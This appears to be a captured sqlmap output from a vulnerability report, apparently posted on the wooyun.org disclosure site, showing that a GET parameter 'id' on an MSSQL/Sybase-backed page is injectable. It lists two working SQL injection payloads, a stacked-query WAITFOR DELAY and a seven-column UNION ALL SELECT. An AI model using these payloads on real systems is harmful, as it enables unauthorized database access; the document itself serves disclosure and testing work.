 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N]
sqlmap identified the following injection point(s) with a total of 80 HTTP(s) re
quests:
---
Parameter: id (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: id=1;WAITFOR DELAY '0:0:5'--
    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: id=1 UNION ALL SELECT NULL,NULL,NULL,NULL,CHAR(113)+CHAR(112)+CHAR(
106)+CHAR(107)+CHAR(113)+CHAR(116)+CHAR(104)+CHAR(114)+CHAR(103)+CHAR(86)+CHAR(1
20)+CHAR(76)+CHAR(81)+CHAR(121)+CHAR(108)+CHAR(113)+CHAR(122)+CHAR(98)+CHAR(118)
+CHAR(113),NULL,NULL--
---
www.wooyun.org